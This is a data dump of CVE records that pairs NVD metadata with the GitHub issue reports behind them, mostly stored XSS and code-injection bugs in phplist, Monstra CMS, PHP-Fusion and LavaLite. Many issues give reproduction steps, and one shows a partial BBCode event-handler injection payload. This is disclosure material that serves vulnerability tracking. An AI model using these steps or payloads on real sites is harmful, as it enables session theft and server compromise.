"Vendor Advisory"
],
"url": "https://docs.coralproject.net/coral/api/graphql/#User"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/coralproject/talk/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:voxmedia:coral_talk:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E1554947-7AAE-46F7-9905-07D9C67FFA6E",
"versionEndExcluding": "4.12.1",
"versionEndIncluding": null,
"versionStartEx... | [
"697"
] | 697 | https://github.com/coralproject/talk/issues/3600 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"coralproject",
"talk"
] | I already contacted some maintainers privately about this, but they did not respond. That's why I'm now making this public.
In Talk version 4, it is very easy to query the e-mail addresses of users without any authentication; thus, possibly revealing their true identities behind their pseudonyms.
This is possible... | Severe Security Issue in Version 4: E-Mail Leak | https://api.github.com/repos/coralproject/talk/issues/3600/comments | 2 | 2021-06-28T08:37:55Z | 2021-08-09T22:50:27Z | https://github.com/coralproject/talk/issues/3600 | 931,320,137 | 3,600 | 2,122 |
CVE-2020-23205 | 2021-07-01T21:15:07.980 | A stored cross site scripting (XSS) vulnerability in Monstra CMS version 3.0.4 allows attackers to execute arbitrary web scripts or HTML via crafted a payload entered into the "Site Name" field under the "Site Settings" module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/monstra-cms/monstra/issues/465"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monstra:monstra_cms:3.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "A2226D9F-8476-4F0F-9DE3-21A8FE290533",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/monstra-cms/monstra/issues/465 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"monstra-cms",
"monstra"
] | Hii, Team Monstra!!!
**Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Site Settings" feature Monstra.
**To Reproduce**
Steps to reproduce the behavior:
1.Login into the panel Monstra
2. Go to 'admin/index.php'
3. Click 'System' -> 'Settings'
4. ... | Cross Site Script Vulnerability on "Site Settings" in Monstra version 3.0.4 | https://api.github.com/repos/monstra-cms/monstra/issues/465/comments | 0 | 2020-05-22T18:18:39Z | 2020-06-10T08:55:46Z | https://github.com/monstra-cms/monstra/issues/465 | 623,398,488 | 465 | 2,123 |
CVE-2020-23207 | 2021-07-01T21:15:08.010 | A stored cross site scripting (XSS) vulnerability in phplist 3.5.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "Edit Values" field under the "Configure Attributes" module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/phpList/phplist3/issues/664"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phplist:phplist:3.5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "75BC6689-BA8E-46E8-AF78-7AE719F3A17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/phpList/phplist3/issues/664 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"phpList",
"phplist3"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "configure attributes" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the panel phplist
2. Go to 'phplist3/lists/admin/?page=attributes&tk=20a8f65277024ee830090611cb93e35d'
3.... | Cross Site Script Vulnerability on "Configure Attributes" feature in phplist version 3.5.3 | https://api.github.com/repos/phpList/phplist3/issues/664/comments | 1 | 2020-05-25T04:25:57Z | 2020-05-26T21:09:57Z | https://github.com/phpList/phplist3/issues/664 | 624,036,031 | 664 | 2,124 |
CVE-2020-23208 | 2021-07-01T21:15:08.040 | A stored cross site scripting (XSS) vulnerability in phplist 3.5.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "Send test" field under the "Start or continue campaign" module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/phpList/phplist3/issues/665"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phplist:phplist:3.5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "75BC6689-BA8E-46E8-AF78-7AE719F3A17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/phpList/phplist3/issues/665 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"phpList",
"phplist3"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Send a Campaign" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the panel phplist
2. Go to 'phplist3/lists/admin/?page=send&delete=5&tk=20a8f65277024ee830090611cb93e35d'
3. C... | Cross Site Script Vulnerability on "Send a Campaign" feature in phplist version 3.5.3 | https://api.github.com/repos/phpList/phplist3/issues/665/comments | 4 | 2020-05-25T04:59:40Z | 2020-05-26T21:16:59Z | https://github.com/phpList/phplist3/issues/665 | 624,045,419 | 665 | 2,125 |
CVE-2020-23209 | 2021-07-01T21:15:08.070 | A stored cross site scripting (XSS) vulnerability in phplist 3.5.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "List Description" field under the "Edit A List" module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/phpList/phplist3/issues/666"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phplist:phplist:3.5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "75BC6689-BA8E-46E8-AF78-7AE719F3A17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/phpList/phplist3/issues/666 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"phpList",
"phplist3"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Subscribers Lists" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the panel phplist
2. Go to 'phplist3/lists/admin/?page=list&tk=5346bb7f96da80c4ac675b4fe5b21f60'
3. Click 'S... | Cross Site Script Vulnerability on "Subscribers Lists" feature in phplist version 3.5.3 | https://api.github.com/repos/phpList/phplist3/issues/666/comments | 4 | 2020-05-25T18:43:58Z | 2020-05-27T15:36:41Z | https://github.com/phpList/phplist3/issues/666 | 624,439,609 | 666 | 2,126 |
CVE-2020-23214 | 2021-07-01T21:15:08.100 | A stored cross site scripting (XSS) vulnerability in phplist 3.5.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "Configure categories" field under the "Categorise Lists" module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/phpList/phplist3/issues/669"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phplist:phplist:3.5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "75BC6689-BA8E-46E8-AF78-7AE719F3A17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/phpList/phplist3/issues/669 | [
"Exploit",
"Issue Tracking",
"Patch",
"Release Notes",
"Third Party Advisory"
] | github.com | [
"phpList",
"phplist3"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Categories Lists" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the panel phplist
2. Go to 'phplist3/lists/admin/?page=list&tk=dbf5ac23de96b3920307f34621dae3ee'
3. Click 'Su... | Cross Site Script Vulnerability on "Categories Lists" feature in phplist version 3.5.3 | https://api.github.com/repos/phpList/phplist3/issues/669/comments | 3 | 2020-05-27T16:15:59Z | 2020-05-29T14:58:27Z | https://github.com/phpList/phplist3/issues/669 | 625,836,434 | 669 | 2,127 |
CVE-2020-23217 | 2021-07-01T21:15:08.133 | A stored cross site scripting (XSS) vulnerability in phplist 3.5.3 allows attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "Add a list" field under the "Import Emails" module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/phpList/phplist3/issues/672"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phplist:phplist:3.5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "75BC6689-BA8E-46E8-AF78-7AE719F3A17E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/phpList/phplist3/issues/672 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"phpList",
"phplist3"
] | Hi Team phplist3, I found a small bug!
**Describe the bug
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "IMPORT EMAILS" feature. It affects both options SEND A CAMPAIGN feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Login into the panel phplist
2. Go to... | Bypass Cross Site Scripting Vulnerability on "IMPORT EMAILS" feature in php-list-3.5.4 | https://api.github.com/repos/phpList/phplist3/issues/672/comments | 8 | 2020-05-30T11:15:26Z | 2020-06-01T21:04:22Z | https://github.com/phpList/phplist3/issues/672 | 627,708,280 | 672 | 2,128 |
CVE-2020-23219 | 2021-07-01T21:15:08.167 | Monstra CMS 3.0.4 allows attackers to execute arbitrary code via a crafted payload entered into the "Snippet content" field under the "Edit Snippet" module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/monstra-cms/monstra/issues/466"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:monstra:monstra_cms:3.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "A2226D9F-8476-4F0F-9DE3-21A8FE290533",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"94"
] | 94 | https://github.com/monstra-cms/monstra/issues/466 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"monstra-cms",
"monstra"
] | **Describe the bug**
An attacker could insert any executable code through php via Snippets Module to execution command in the server
**To Reproduce**
1. Log into the panel.
2. Go to "admin/index.php?id=snippets"
3. Click edit
4. Insert payload

Cookies are used to maintain session of the particular user and they should expire once the user logs out of his PHP Fusion account.In secu... | Broken Authentication and session management OWASP A2 | https://api.github.com/repos/PHPFusion/PHPFusion/issues/2314/comments | 10 | 2020-05-11T06:08:24Z | 2020-05-15T08:23:39Z | https://github.com/PHPFusion/PHPFusion/issues/2314 | 615,614,968 | 2,314 | 2,130 |
CVE-2020-23179 | 2021-07-02T18:15:08.157 | A stored cross site scripting (XSS) vulnerability in administration/settings_main.php of PHP-Fusion 9.03.50 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "Site footer" field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/PHPFusion/PHPFusion/issues/2320"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:php-fusion:php-fusion:9.03.50:*:*:*:*:*:*:*",
"matchCriteriaId": "0AB488D1-637D-4E18-A136-036994F7035F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/PHPFusion/PHPFusion/issues/2320 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"PHPFusion",
"PHPFusion"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Main" feature
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "administration/settings_main.php"
3. Click edit on "Site footer"
4. Insert payload:
! [ ] (https://git... | Cross Site Script Vulnerability on "Main settings" | https://api.github.com/repos/PHPFusion/PHPFusion/issues/2320/comments | 4 | 2020-05-14T18:56:28Z | 2020-05-14T20:27:04Z | https://github.com/PHPFusion/PHPFusion/issues/2320 | 618,463,484 | 2,320 | 2,131 |
CVE-2020-23181 | 2021-07-02T18:15:08.203 | A reflected cross site scripting (XSS) vulnerability in /administration/theme.php of PHP-Fusion 9.03.60 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "Manage Theme" field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/phpfusion/PHPFusion/issues/2326"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:php-fusion:php-fusion:9.03.60:*:*:*:*:*:*:*",
"matchCriteriaId": "A4375E88-4C03-4C87-9835-3AEC42937686",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/phpfusion/PHPFusion/issues/2326 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"phpfusion",
"PHPFusion"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Reflected XSS vulnerability in the "Thêm Manager" feature. This was can be bypassed by using HTML event handlers, such as "ontoggle".
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/administration/the... | Cross Site Scripting Vulnerability on "Theme Manager" feature in PHP-Fusion 9.03.60 (New Version) | https://api.github.com/repos/PHPFusion/PHPFusion/issues/2326/comments | 0 | 2020-05-18T03:28:54Z | 2020-05-18T13:48:43Z | https://github.com/PHPFusion/PHPFusion/issues/2326 | 619,881,497 | 2,326 | 2,132 |
CVE-2020-23182 | 2021-07-02T18:15:08.243 | The component /php-fusion/infusions/shoutbox_panel/shoutbox_archive.php in PHP-Fusion 9.03.60 allows attackers to redirect victim users to malicious websites via a crafted payload entered into the Shoutbox message panel. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/phpfusion/PHPFusion/issues/2329"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:php-fusion:php-fusion:9.03.60:*:*:*:*:*:*:*",
"matchCriteriaId": "A4375E88-4C03-4C87-9835-3AEC42937686",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"601"
] | 601 | https://github.com/phpfusion/PHPFusion/issues/2329 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"phpfusion",
"PHPFusion"
] | **Describe the bug**
BBCode URL Tag Script Injection "Shoutbox Admin"
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/php-fusion/infusions/shoutbox_panel/shoutbox_admin.php"
3. Click "New Shout"
4. Insert script injection: `[url]https://nvd.nist.gov?[url] onmousemove=javascri... | BBCode URL Tag Script Injection "Shoutbox" PHP Fusion 9.0.36 | https://api.github.com/repos/PHPFusion/PHPFusion/issues/2329/comments | 5 | 2020-05-18T16:30:19Z | 2020-05-19T17:04:34Z | https://github.com/PHPFusion/PHPFusion/issues/2329 | 620,346,643 | 2,329 | 2,133 |
CVE-2020-23184 | 2021-07-02T18:15:08.287 | A stored cross site scripting (XSS) vulnerability in /administration/settings_registration.php of PHP-Fusion 9.03.60 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "Registration" field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/phpfusion/PHPFusion/issues/2323"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:php-fusion:php-fusion:9.03.60:*:*:*:*:*:*:*",
"matchCriteriaId": "A4375E88-4C03-4C87-9835-3AEC42937686",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/phpfusion/PHPFusion/issues/2323 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"phpfusion",
"PHPFusion"
] | **Describe the bug**
An authent.icated malicious user can take advantage of a Stored XSS vulnerability in the "Registration Settings" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/administration/settings_registration.php"
3. Click on Registration.
4. Insert paylo... | Cross Site Script Vulnerability on "Registration Settings" | https://api.github.com/repos/PHPFusion/PHPFusion/issues/2323/comments | 1 | 2020-05-15T09:16:34Z | 2020-05-15T10:19:00Z | https://github.com/PHPFusion/PHPFusion/issues/2323 | 618,822,681 | 2,323 | 2,134 |
CVE-2020-23185 | 2021-07-02T18:15:08.327 | A stored cross site scripting (XSS) vulnerability in /administration/setting_security.php of PHP-Fusion 9.03.60 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/phpfusion/PHPFusion/issues/2331"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:php-fusion:php-fusion:9.03.60:*:*:*:*:*:*:*",
"matchCriteriaId": "A4375E88-4C03-4C87-9835-3AEC42937686",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/phpfusion/PHPFusion/issues/2331 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"phpfusion",
"PHPFusion"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "security" feature. This was can be bypassed by using HTML event handlers, such as "onload".
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/administration/setting_se... | Cross Site Scripting Vulnerability on "Security" feature in PHP-Fusion 9.03.60 (New Version) | https://api.github.com/repos/PHPFusion/PHPFusion/issues/2331/comments | 7 | 2020-05-20T16:59:26Z | 2020-06-05T10:46:42Z | https://github.com/PHPFusion/PHPFusion/issues/2331 | 621,928,611 | 2,331 | 2,135 |
CVE-2020-23190 | 2021-07-02T18:15:08.367 | A stored cross site scripting (XSS) vulnerability in the "Import emails" module in phplist 3.5.4 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/phpList/phplist3/issues/667"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phplist:phplist:3.5.4:*:*:*:*:*:*:*",
"matchCriteriaId": "FFDAE283-4668-4471-ADA0-2A3EA4B0B138",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/phpList/phplist3/issues/667 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"phpList",
"phplist3"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Import Mail" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/admin/?page=import&tk=6adb3efa27ad1baa355bd3b62671c46b"
3. Click "import by uploading a file wit... | Cross Site Scripting Vulnerability on "Import Mail" feature in PHP List | https://api.github.com/repos/phpList/phplist3/issues/667/comments | 2 | 2020-05-26T04:03:24Z | 2020-05-26T21:50:51Z | https://github.com/phpList/phplist3/issues/667 | 624,586,286 | 667 | 2,136 |
CVE-2020-23192 | 2021-07-02T18:15:08.407 | A stored cross site scripting (XSS) vulnerability in phplist 3.5.4 and below allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload in the "admin" parameter under the "Manage administrators" module. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/phpList/phplist3/issues/671"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phplist:phplist:*:*:*:*:*:*:*:*",
"matchCriteriaId": "80F89BDF-79BF-4D6F-9542-F6383C37FFBD",
"versionEndExcluding": null,
"versionEndIncluding": "3.5.4",
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/phpList/phplist3/issues/671 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"phpList",
"phplist3"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Manage administrators" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/admin/?page=admins&tk=569e1f6f9e6b3a9abd9046ff57e34aaf"
3. Click "Manage administrat... | Cross Site Scripting Vulnerability on "Manage administrators" feature in PHPList 3.5.3, 3,5.4 | https://api.github.com/repos/phpList/phplist3/issues/671/comments | 1 | 2020-05-29T16:45:03Z | 2020-05-29T20:33:36Z | https://github.com/phpList/phplist3/issues/671 | 627,397,494 | 671 | 2,137 |
CVE-2020-23194 | 2021-07-02T18:15:08.450 | A stored cross site scripting (XSS) vulnerability in the "Import Subscribers" feature in phplist 3.5.4 and below allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/phpList/phplist3/issues/678"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phplist:phplist:*:*:*:*:*:*:*:*",
"matchCriteriaId": "80F89BDF-79BF-4D6F-9542-F6383C37FFBD",
"versionEndExcluding": null,
"versionEndIncluding": "3.5.4",
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/phpList/phplist3/issues/678 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"phpList",
"phplist3"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Import subscribers" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/admin/?page=import2&tk=93e3e3e3bbd0bd48b788a384c549813b"
3. Click "Browse"
4. Import pay... | Cross Site Scripting Vulnerability on "Import subscribers" feature in PHPList 3.5.4 upload file SVG. | https://api.github.com/repos/phpList/phplist3/issues/678/comments | 2 | 2020-06-07T14:34:39Z | 2020-06-12T13:57:18Z | https://github.com/phpList/phplist3/issues/678 | 633,466,385 | 678 | 2,138 |
CVE-2020-36395 | 2021-07-02T18:15:08.497 | A stored cross site scripting (XSS) vulnerability in the /admin/user/team component of LavaLite 5.8.0 allows authenticated attackers to execute arbitrary web scripts or HTML via a crafted payload entered into the "New" parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/LavaLite/cms/issues/321"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:lavalite:lavalite:5.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "B3D6757B-5BF4-402B-9A71-D79B460EC3C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/LavaLite/cms/issues/321 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"LavaLite",
"cms"
] | **Describe the bug**
An authenticated malicious user can take advantage of a Stored XSS vulnerability in the "Teams" feature.
**To Reproduce**
Steps to reproduce the behavior:
1. Log into the panel.
2. Go to "/admin/user/team"
3. Click "New"
4. Insert payload:
